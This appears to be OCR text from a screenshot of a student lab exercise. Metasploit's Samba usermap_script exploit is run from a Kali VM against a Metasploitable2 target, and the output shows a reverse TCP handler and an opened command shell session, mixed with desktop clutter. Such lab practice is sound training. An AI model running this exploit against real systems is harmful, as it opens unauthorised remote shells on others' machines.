 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:09
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vgdJ4imdiOAC9DK0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vgdJ4imdiOAC9DK0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:3
4010) at 2024-03-14 11:08:26 -0400
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
2
Zalo
DEV
22:09
14/03/2024
PRE